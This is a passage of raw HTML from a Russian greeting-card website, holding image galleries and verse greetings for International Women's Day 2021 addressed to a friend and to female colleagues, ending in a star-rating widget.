width=300 height=300 src="[data-uri]" class="attachment-large size-large lazyload" alt="Красивые пожелания в стихах и открытки для сестренки на 8 Марта 2021" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-83-300x300.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-83-300x300.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-83-260x260.jpg 260w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-83-65x65.jpg 65w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-83-50x50.jpg 50w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-83.jpg 600w" data-sizes=auto data-eio-rwidth=300 data-eio-rheight=300><noscript><img
width=300 height=300 src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-83-300x300.jpg class="attachment-large size-large" alt="Красивые пожелания в стихах и открытки для сестренки на 8 Марта 2021" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-83-300x300.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-83-260x260.jpg 260w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-83-65x65.jpg 65w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-83-50x50.jpg 50w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-83.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" data-eio=l></noscript></a></dt></dl><dl
class=gallery-item><dt
class='gallery-icon landscape'>
<a
href=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-82.jpg rel=lightbox[gallery-0]><img
width=300 height=300 src="[data-uri]" class="attachment-large size-large lazyload" alt="Креативные поздравления и мини-открытки для сестры на 8 Марта 2021" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-82-300x300.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-82-300x300.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-82-260x260.jpg 260w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-82-65x65.jpg 65w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-82-50x50.jpg 50w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-82.jpg 600w" data-sizes=auto data-eio-rwidth=300 data-eio-rheight=300><noscript><img
width=300 height=300 src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-82-300x300.jpg class="attachment-large size-large" alt="Креативные поздравления и мини-открытки для сестры на 8 Марта 2021" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-82-300x300.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-82-260x260.jpg 260w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-82-65x65.jpg 65w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-82-50x50.jpg 50w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-82.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" data-eio=l></noscript></a></dt></dl><dl
class=gallery-item><dt
class='gallery-icon landscape'>
<a
href=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-81.jpg rel=lightbox[gallery-0]><img
width=300 height=300 src="[data-uri]" class="attachment-large size-large lazyload" alt="Креативные поздравления и мини-открытки для подруги на 8 Марта 2021" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-81-300x300.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-81-300x300.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-81-260x260.jpg 260w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-81-65x65.jpg 65w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-81-50x50.jpg 50w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-81.jpg 600w" data-sizes=auto data-eio-rwidth=300 data-eio-rheight=300><noscript><img
width=300 height=300 src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-81-300x300.jpg class="attachment-large size-large" alt="Креативные поздравления и мини-открытки для подруги на 8 Марта 2021" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-81-300x300.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-81-260x260.jpg 260w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-81-65x65.jpg 65w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-81-50x50.jpg 50w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-81.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" data-eio=l></noscript></a></dt></dl><br
style="clear: both"></div><p
style="text-align: center;">Подружка милая моя,</p><p
style="text-align: center;">Пусть в яркий день 8 Марта</p><p
style="text-align: center;">Разбудят трели соловья,</p><p
style="text-align: center;">И праздник весь пройдет в азарте!</p><p
style="text-align: center;">Подарков, нежности, букетов&#8230;</p><p
style="text-align: center;">Пускай душа поет от счастья!</p><p
style="text-align: center;">Сюрпризов, словно самоцветов,</p><p
style="text-align: center;">Эмоций только самых ярких!</p><p
style="text-align: center;"><img
decoding=async class="aligncenter wp-image-102771 lazyload" src="[data-uri]" alt width=252 height=67   data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu.jpg 350w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-300x80.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-260x69.jpg 260w" data-sizes=auto data-eio-rwidth=350 data-eio-rheight=93><noscript><img
decoding=async class="aligncenter wp-image-102771" src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu.jpg alt width=252 height=67 srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu.jpg 350w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-300x80.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-260x69.jpg 260w" sizes="(max-width: 252px) 100vw, 252px" data-eio=l></noscript></p><p
style="text-align: center;">Как бабочка порхай, подружка,</p><p
style="text-align: center;">Ведь наступает Женский день!</p><p
style="text-align: center;">Будут, цветы и безделушки,</p><p
style="text-align: center;">Прогоним прочь печали тень.</p><p
style="text-align: center;">Пусть в этот чудный день весенний</p><p
style="text-align: center;">Сверкают радостью глаза,</p><p
style="text-align: center;">Любви, здоровья и веселья&#8230;</p><p
style="text-align: center;">Пусть дарят счастье небеса!</p><h2><span
id=i-6>Коллегам</span></h2><p>В 2021 году 8 марта приходится на понедельник и поздравить сотрудниц непосредственно перед праздничной датой, увы, не получится. Мы предлагаем подобрать заранее красивые короткие поздравления с 8 марта женщинам-коллегам и поздравить прекрасную половину коллектива в мессенджере, или разместив оригинальную открытку на главной странице официального сайта компании.</p><p
style="text-align: center;">Пусть марта 8-е пройдет бурно, ярко,</p><p
style="text-align: center;">Подарков побольше, цветов, шоколада&#8230;</p><p
style="text-align: center;">А может и золота, шуб, бриллиантов&#8230;</p><p
style="text-align: center;">Мужчины поздравить вас с праздником рады!</p><p
style="text-align: center;"><img
decoding=async class="aligncenter wp-image-102771 lazyload" src="[data-uri]" alt width=252 height=67   data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu.jpg 350w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-300x80.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-260x69.jpg 260w" data-sizes=auto data-eio-rwidth=350 data-eio-rheight=93><noscript><img
decoding=async class="aligncenter wp-image-102771" src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu.jpg alt width=252 height=67 srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu.jpg 350w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-300x80.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-260x69.jpg 260w" sizes="(max-width: 252px) 100vw, 252px" data-eio=l></noscript></p><p
style="text-align: center;">Вы – украшенье коллектива,</p><p
style="text-align: center;">Букета нашего цветы!</p><p
style="text-align: center;">Всегда добры, внимательны, красивы,</p><p
style="text-align: center;">И для кого-то женщины мечты!</p><p
style="text-align: center;">Сегодня вас, коллеги, поздравляем</p><p
style="text-align: center;">С прекрасным женским днем, 8-го Марта,</p><p
style="text-align: center;">И в этот чудный день мы всем желаем</p><p
style="text-align: center;">Успехов творческих, внимания, подарков!</p><p
style="text-align: center;"><img
decoding=async class="aligncenter wp-image-102771 lazyload" src="[data-uri]" alt width=252 height=67   data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu.jpg 350w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-300x80.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-260x69.jpg 260w" data-sizes=auto data-eio-rwidth=350 data-eio-rheight=93><noscript><img
decoding=async class="aligncenter wp-image-102771" src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu.jpg alt width=252 height=67 srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu.jpg 350w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-300x80.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-260x69.jpg 260w" sizes="(max-width: 252px) 100vw, 252px" data-eio=l></noscript></p><p
style="text-align: center;">Милые дамы, коллеги, подруги,</p><p
style="text-align: center;">С таким коллективом работать не грех!</p><p
style="text-align: center;">И пусть за окном еще зимние вьюги,</p><p
style="text-align: center;">У нас – запах кофе, улыбки и смех!</p><p
style="text-align: center;">Желаем весеннего всем настроенья,</p><p
style="text-align: center;">Здоровья, удачи, чуть-чуть волшебства,</p><p
style="text-align: center;">Достатка, уюта, побольше везенья,</p><p
style="text-align: center;">От счастья кружится пускай голова!</p><p
style="text-align: center;"><div
id=P_MS697143d793beb class="master-slider-parent msl ms-parent-id-386" style=max-width:800px;><div
id=MS697143d793beb class="master-slider ms-skin-default" ><div
class=ms-slide data-delay=3 data-fill-mode=fill  >
<img
src=https://2021god.com/wp-content/plugins/master-slider/public/assets/css/blank.gif alt="Поздравления коллегам на 8 Марта в 2021 году" title data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-61.jpg><img
class="ms-thumb lazyload" src="[data-uri]" alt="Поздравления коллегам на 8 Марта в 2021 году" data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-61-140x80.jpg decoding=async data-eio-rwidth=140 data-eio-rheight=80><noscript><img
class=ms-thumb src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-61-140x80.jpg alt="Поздравления коллегам на 8 Марта в 2021 году" data-eio=l></noscript><div
class=ms-thumb ><div
class=ms-tab-context><div
class=&quot;ms-tab-context&quot;></div></div></div></div><div
class=ms-slide data-delay=3 data-fill-mode=fill  >
<img
src=https://2021god.com/wp-content/plugins/master-slider/public/assets/css/blank.gif alt="Поздравления в стихах и открытки коллегам на 8 Марта в 2021 году" title data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-63.jpg><img
class="ms-thumb lazyload" src="[data-uri]" alt="Поздравления в стихах и открытки коллегам на 8 Марта в 2021 году" data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-63-140x80.jpg decoding=async data-eio-rwidth=140 data-eio-rheight=80><noscript><img
class=ms-thumb src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-63-140x80.jpg alt="Поздравления в стихах и открытки коллегам на 8 Марта в 2021 году" data-eio=l></noscript><div
class=ms-thumb ><div
class=ms-tab-context><div
class=&quot;ms-tab-context&quot;></div></div></div></div><div
class=ms-slide data-delay=3 data-fill-mode=fill  >
<img
src=https://2021god.com/wp-content/plugins/master-slider/public/assets/css/blank.gif alt="Стихи коллегам на 8 Марта 2021" title data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-64-1.jpg><img
class="ms-thumb lazyload" src="[data-uri]" alt="Стихи коллегам на 8 Марта 2021" data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-64-1-140x80.jpg decoding=async data-eio-rwidth=140 data-eio-rheight=80><noscript><img
class=ms-thumb src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-64-1-140x80.jpg alt="Стихи коллегам на 8 Марта 2021" data-eio=l></noscript><div
class=ms-thumb ><div
class=ms-tab-context><div
class=&quot;ms-tab-context&quot;></div></div></div></div><div
class=ms-slide data-delay=3 data-fill-mode=fill  >
<img
src=https://2021god.com/wp-content/plugins/master-slider/public/assets/css/blank.gif alt="Поздравления в стихах коллегам на 8 Марта в 2021 году" title data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-62.jpg><img
class="ms-thumb lazyload" src="[data-uri]" alt="Поздравления в стихах коллегам на 8 Марта в 2021 году" data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-62-140x80.jpg decoding=async data-eio-rwidth=140 data-eio-rheight=80><noscript><img
class=ms-thumb src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-62-140x80.jpg alt="Поздравления в стихах коллегам на 8 Марта в 2021 году" data-eio=l></noscript><div
class=ms-thumb ><div
class=ms-tab-context><div
class=&quot;ms-tab-context&quot;></div></div></div></div><div
class=ms-slide data-delay=3 data-fill-mode=fill  >
<img
src=https://2021god.com/wp-content/plugins/master-slider/public/assets/css/blank.gif alt="Красивые поздравления в стихах и открытки коллегам на 8 Марта в 2021 году" title data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-64.jpg><img
class="ms-thumb lazyload" src="[data-uri]" alt="Красивые поздравления в стихах и открытки коллегам на 8 Марта в 2021 году" data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-64-140x80.jpg decoding=async data-eio-rwidth=140 data-eio-rheight=80><noscript><img
class=ms-thumb src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-64-140x80.jpg alt="Красивые поздравления в стихах и открытки коллегам на 8 Марта в 2021 году" data-eio=l></noscript><div
class=ms-thumb ><div
class=ms-tab-context><div
class=&quot;ms-tab-context&quot;></div></div></div></div></div></div>
 <script>(function($){"use strict";$(function(){var masterslider_3beb=new MasterSlider();masterslider_3beb.control('arrows',{autohide:false,overVideo:true});masterslider_3beb.control('bullets',{autohide:false,overVideo:true,dir:'h',align:'bottom',margin:10});masterslider_3beb.control('thumblist',{autohide:false,overVideo:true,dir:'h',speed:17,inset:false,arrows:false,hover:false,customClass:'',align:'bottom',type:'thumbs',margin:5,width:140,height:80,space:5,fillMode:'fill'});masterslider_3beb.setup("MS697143d793beb",{width:720,height:450,minHeight:0,space:0,start:1,grabCursor:true,swipe:true,mouse:true,layout:"boxed",wheel:false,autoplay:false,instantStartLayers:false,loop:false,shuffle:false,preload:0,heightLimit:true,autoHeight:false,smoothHeight:true,endPause:false,overPause:true,fillMode:"fill",centerControls:true,startOnAppear:false,layersMode:"center",hideLayers:false,fullscreenMargin:0,speed:20,dir:"h",parallaxMode:'swipe',view:"basic"});window.masterslider_instances=window.masterslider_instances||[];window.masterslider_instances.push(masterslider_3beb);});})(jQuery);</script> </p><p
style="text-align: center;">Все дамы в нашем коллективе</p><p
style="text-align: center;">Как эталон мужской мечты!</p><p
style="text-align: center;">Вы – королевы, нет – богини!</p><p
style="text-align: center;">Цветы небесной красоты!</p><p
style="text-align: center;">Мы вас спешим поздравить дружно</p><p
style="text-align: center;">И веточку мимозы подарить!</p><p
style="text-align: center;">Пусть будет все, что вам для счастья нужно,</p><p
style="text-align: center;">А мы продолжим вас боготворить!</p><p
style="text-align: center;">Коллеги, с 8 марта поздравляем</p><p
style="text-align: center;">И приглашаем всех на тортик с чаем!</p><p
style="text-align: center;"><img
decoding=async class="aligncenter wp-image-102771 lazyload" src="[data-uri]" alt width=252 height=67   data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu.jpg 350w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-300x80.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-260x69.jpg 260w" data-sizes=auto data-eio-rwidth=350 data-eio-rheight=93><noscript><img
decoding=async class="aligncenter wp-image-102771" src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu.jpg alt width=252 height=67 srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu.jpg 350w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-300x80.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-260x69.jpg 260w" sizes="(max-width: 252px) 100vw, 252px" data-eio=l></noscript></p><p
style="text-align: center;">Прекрасную самую часть коллектива</p><p
style="text-align: center;">Спешим поздравить с праздником весны!</p><p
style="text-align: center;">Спасибо вам за атмосферу позитива,</p><p
style="text-align: center;">Которую для нас создали вы!</p><p
style="text-align: center;">Мы пожелаем вам зарплат высоких,</p><p
style="text-align: center;">Здоровья, счастья, много светлых дней,</p><p
style="text-align: center;">Чтоб в жизни вы не были одиноки,</p><p
style="text-align: center;">А дом ваш наполняли голоса детей!</p><p
style="text-align: center;">Крутых эмоций, впечатлений ярких,</p><p
style="text-align: center;">Еще хотим мы пожелать сейчас,</p><p
style="text-align: center;">Пусть в этот день вам дарят все подарки,</p><p
style="text-align: center;">И у нас тоже есть сюрпризики для вас.</p><h2><span
id=i-7>Анимированные</span></h2><p>Также предлагаем вам красивые анимированные открытки на 8 Марта!</p><p><span
class=attent>Чтобы скачать живую открытку кликните по понравившемуся изображению.</span></p><style>#gallery-5{margin:auto}#gallery-5 .gallery-item{float:left;margin-top:10px;text-align:center;width:33%}#gallery-5
img{border:2px
solid #cfcfcf}#gallery-5 .gallery-caption{margin-left:0}</style><div
id=gallery-5 class='gallery galleryid-102717 gallery-columns-3 gallery-size-large'><dl
class=gallery-item><dt
class='gallery-icon portrait'>
<a
href=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-3.gif rel=lightbox[gallery-0]><img
width=225 height=300 src="[data-uri]" class="attachment-large size-large lazyload" alt="Анимированные открытки и красивые пожелания на 8 Марта 2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-3-225x300.gif data-srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-3-225x300.gif 225w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-3-260x346.gif 260w" data-sizes=auto data-eio-rwidth=225 data-eio-rheight=300><noscript><img
width=225 height=300 src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-3-225x300.gif class="attachment-large size-large" alt="Анимированные открытки и красивые пожелания на 8 Марта 2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-3-225x300.gif 225w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-3-260x346.gif 260w" sizes="(max-width: 225px) 100vw, 225px" data-eio=l></noscript></a></dt></dl><dl
class=gallery-item><dt
class='gallery-icon portrait'>
<a
href=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-1.gif rel=lightbox[gallery-0]><img
width=225 height=300 src="[data-uri]" class="attachment-large size-large lazyload" alt="Анимированные открытки и красивые пожелания на 8 Марта 2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-1-225x300.gif data-srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-1-225x300.gif 225w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-1-260x347.gif 260w" data-sizes=auto data-eio-rwidth=225 data-eio-rheight=300><noscript><img
width=225 height=300 src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-1-225x300.gif class="attachment-large size-large" alt="Анимированные открытки и красивые пожелания на 8 Марта 2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-1-225x300.gif 225w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-1-260x347.gif 260w" sizes="(max-width: 225px) 100vw, 225px" data-eio=l></noscript></a></dt></dl><dl
class=gallery-item><dt
class='gallery-icon portrait'>
<a
href=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-2.gif rel=lightbox[gallery-0]><img
width=200 height=300 src="[data-uri]" class="attachment-large size-large lazyload" alt="Живые открытки и красивые пожелания на 8 Марта 2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-2-200x300.gif data-srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-2-200x300.gif 200w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-2-260x390.gif 260w" data-sizes=auto data-eio-rwidth=200 data-eio-rheight=300><noscript><img
width=200 height=300 src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-2-200x300.gif class="attachment-large size-large" alt="Живые открытки и красивые пожелания на 8 Марта 2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-2-200x300.gif 200w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-2-260x390.gif 260w" sizes="(max-width: 200px) 100vw, 200px" data-eio=l></noscript></a></dt></dl><br
style="clear: both"></div><p><b>Читайте также:</b></p><ul>
<li><a
href=https://2021god.com/pozdravleniya-s-proshhenym-voskresenem-v-2021-godu-v-stixax-i-otkrytkax/ >Поздравления с Прощеным Воскресеньем в 2021 году в стихах и открытках</a></li>
<li><a
href=https://2021god.com/pozdravleniya-s-23-fevralya-muzhchinam-v-2021-godu/ >Поздравления с 23 февраля мужчинам в 2021 году</a></li></ul><div
class=fpm_end></div></p><hr>
<a
class="h5 respond-link" href=#respond><i
class="fa fa-comments"></i> <u>Комментировать</u></a><div
id=post-ratings-102717 class=post-ratings itemscope itemtype=https://schema.org/Article data-nonce=88f1979c30><img
id=rating_102717_1 src=[data-uri] alt="Звёзд: 1" title="Звёзд: 1" onmouseover="current_rating(102717, 1, 'Звёзд: 1');" onmouseout="ratings_off(5, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_102717_1 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif alt="Звёзд: 1" title="Звёзд: 1" onmouseover="current_rating(102717, 1, 'Звёзд: 1');" onmouseout="ratings_off(5, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_102717_2 src=[data-uri] alt="Звёзд: 2" title="Звёзд: 2" onmouseover="current_rating(102717, 2, 'Звёзд: 2');" onmouseout="ratings_off(5, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_102717_2 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif alt="Звёзд: 2" title="Звёзд: 2" onmouseover="current_rating(102717, 2, 'Звёзд: 2');" onmouseout="ratings_off(5, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_102717_3 src=[data-uri] alt="Звёзд: 3" title="Звёзд: 3" onmouseover="current_rating(102717, 3, 'Звёзд: 3');" onmouseout="ratings_off(5, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_102717_3 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif alt="Звёзд: 3" title="Звёзд: 3" onmouseover="current_rating(102717, 3, 'Звёзд: 3');" onmouseout="ratings_off(5, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_102717_4 src=[data-uri] alt="Звёзд: 4" title="Звёзд: 4" onmouseover="current_rating(102717, 4, 'Звёзд: 4');" onmouseout="ratings_off(5, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
